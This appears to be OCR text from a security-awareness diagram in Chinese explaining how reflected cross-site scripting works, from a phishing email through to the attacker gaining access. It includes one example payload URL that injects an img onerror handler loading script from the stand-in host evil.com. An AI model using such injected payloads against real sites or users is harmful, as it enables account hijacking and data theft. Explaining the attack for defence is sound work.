 http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
(1)駭客傳
送惡意郵件
H
HACKER
駭客
(5)駭客取得
權限
NCCST
P
PERSON
(4)惡意代碼
在客戶端執行
(2)使用者點
連結
送出惡意參數
(3)惡意參數動態
嵌入網頁執行